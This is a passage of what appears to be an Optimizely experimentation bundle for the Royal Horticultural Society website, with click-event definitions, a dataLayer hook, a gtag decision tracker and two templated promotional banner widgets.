".u-p-x-5-xl .button--secondary"}}, {"id": "5451421525475328", "viewId": "5139249746411520", "name": "ReclaimPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_click_buynow_joint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "5458721963245568", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AnchorMenu", "category": "other", "apiName": "22397541806_gardeningadvice_click_anchormenu", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5513408085753856", "viewId": "30351280601", "name": "Lead Gen form Subscribe Button clicks", "category": "other", "apiName": "22397541806_lead_gen_form_subscribe_button_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".js-submit"}}, {"id": "5529950552326144", "viewId": "5556866978152448", "name": "Click_ViewTicketOptions_Chelsea", "category": "other", "apiName": "22397541806_click_viewticketoptions_chelsea", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-card-header-chelsea .button"}}, {"id": "5781637447811072", "viewId": "5353160554840064", "name": "SeeTicketoptionsHeaderCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}, {"id": "5783932017311744", "viewId": "4975324899835904", "name": "Click_GiftMembership_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftmembership_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(2) .u-w-100"}}, {"id": "5785578348740608", "viewId": "4980364523864064", "name": "TicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_ticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ticket-items > div:nth-of-type(1) .buy-button"}}, {"id": "5843000568315904", "viewId": "4975324899835904", "name": "Click_Anchor_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_anchor_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "section:nth-of-type(1) .sub-heading-text"}}, {"id": "5853808786407424", "viewId": "5353160554840064", "name": "MemberViewTicketOptions_Click_BadmintonLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5878820260020224", "viewId": "6222029972570112", "name": "MemberViewTicketOptions_Click_SandringhamLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "5961064756543488", "viewId": "4975324899835904", "name": "Click_GiftCards_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_giftcards_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-row--auto-clear > div:nth-of-type(3) .u-faux-block-link__overlay.ng-star-inserted"}}, {"id": "5996684581273600", "viewId": "4980364523864064", "name": "MemberViewTicketOptions_Click_ChelseaLP", "category": "other", "apiName": "22397541806_memberviewticketoptions_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-3 .buy-button"}}, {"id": "6003269454004224", "viewId": "5679007979536384", "name": "Click_SignUpForm_CFSGSignUpPage", "category": "other", "apiName": "22397541806_click_signupform_cfsgsignuppage", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-col-md-8.text-left"}}, {"id": "6049048201789440", "viewId": "5353160554840064", "name": "PublicViewTicketOptionsCTA_Click_BadmintonLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_badmintonlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6107681585364992", "viewId": "5761159932936192", "name": "Click_SignUpTodayCTA_ResourcesPages", "category": "other", "apiName": "22397541806_click_signuptodaycta_resourcespages", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".button--highlight"}}, {"id": "6120551102545920", "viewId": null, "name": "Revenue Garden Entry Tickets", "category": "other", "apiName": "revenue_garden_entry_tickets", "eventType": "custom", "eventFilter": null}, {"id": "6169313040662528", "viewId": "6691221079326720", "name": "LNERPromo_Click_BuyNowJoint", "category": "other", "apiName": "22397541806_lnerpromo_click_buynowjoint", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ctl00_plcMainContent_plcZones2_lt_zone_MembershipPromotions_RHSMembershipPromotions_Joint_hlBuyNow"}}, {"id": "6183045879824384", "viewId": "4975324899835904", "name": "Click_BookGlow_ChristmasAtRHS", "category": "other", "apiName": "22397541806_click_bookglow_christmasatrhs", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "widget-text-two-column:nth-of-type(1) .u-w-100"}}, {"id": "6268256940457984", "viewId": "4599133126787072", "name": "GardeningAdvice_Click_AskYourQuestionCTA", "category": "other", "apiName": "22397541806_gardeningadvice_click_askyourquestioncta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".u-w-100"}}, {"id": "6349234253856768", "viewId": "4613861307842560", "name": "SpecialOffersShop_CTA_RHSRetail", "category": "other", "apiName": "22397541806_specialoffersshop_cta_rhsretail", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".l-layout.ng-star-inserted > div:nth-of-type(1) .right"}}, {"id": "6389441556643840", "viewId": "4980364523864064", "name": "PublicViewTicketOptionsCTA_Click_ChelseaLP", "category": "other", "apiName": "22397541806_publicviewticketoptionscta_click_chelsealp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#ticket-2 .buy-button"}}, {"id": "6524054421635072", "viewId": "6222029972570112", "name": "SeeTicketoptionsHeaderCTA_Click_SandringhamLP", "category": "other", "apiName": "22397541806_seeticketoptionsheadercta_click_sandringhamlp", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".show-header__cta > .buy-button"}}], "dimensions": [{"id": "26557530068", "name": "Account type", "apiName": "account_type", "segmentId": null}], "projectJS": function(){// Initialize the Optimizely and dataLayer global variable
window.optimizely = window.optimizely || [];
window.dataLayer = window.dataLayer || [];

// Find the GTM dataLayer event with name `page_view`
const pageEvent = dataLayer.find(({event}) => event == 'page_view');

if (pageEvent) {
    // Update account_type attribute if `page_view` was found
    window.optimizely.push({
        type: 'user',
        attributes: {
            account_type: pageEvent.account_type
        }
    });
} else {
    // Capture the original dataLayer.push function
    const originalPushFunction = window.dataLayer.push;

    window.dataLayer.push = function() {
        // Collect the arguments
        const args = [].slice.call(arguments, 0);

        // Deconstruct event
        const {event, account_type} = arguments[0];

        // Update account_type attribute
        if (event === 'page_view') {
            window.optimizely.push({
                type: 'user',
                attributes: {
                    account_type
                }
            });
        }

        // Run the original dataLayer.push function
        return originalPushFunction.apply(window.dataLayer, args);
    };
}
}, "plugins": [function(PluginManager) {
  var Hogan=function(t){function r(e){if(n[e])return n[e].exports;var i=n[e]={exports:{},id:e,loaded:!1};return t[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}var n={};return r.m=t,r.c=n,r.p="",r(0)}([function(t,r){function n(t){this.r=t,this.buf=""}function e(t,r){var n;if(r&&"object"==typeof r)if(void 0!==r[t])n=r[t];return n}function i(t){return String(null===t||void 0===t?"":t)}function o(t){return t=i(t),p.test(t)?t.replace(u,"&amp;").replace(f,"&lt;").replace(c,"&gt;").replace(l,"&#39;").replace(a,"&quot;"):t}t.exports=n,n.prototype={r:function(t,r,n){return""},v:o,t:i,render:function(t,r,n){return this.ri([t],r||{},n)},ri:function(t,r,n){return this.r(t,r,n)},rs:function(t,r,n){var e=t[t.length-1];if(!s(e))return void n(t,r,this);for(var i=0;i<e.length;i++)t.push(e[i]),n(t,r,this),t.pop()},s:function(t,r,n,e,i,o,u){var f;if(s(t)&&0===t.length)return!1;if(f=!!t,!e&&f&&r)r.push("object"==typeof t?t:r[r.length-1]);return f},d:function(t,r,n,i){var o,u=t.split("."),f=this.f(u[0],r,n,i),c=null;if("."===t&&s(r[r.length-2]))f=r[r.length-1];else for(var l=1;l<u.length;l++)if(o=e(u[l],f),void 0!==o)c=f,f=o;else f="";if(i&&!f)return!1;if(!i&&"function"==typeof f)r.push(c),f=this.mv(f,r,n),r.pop();return f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
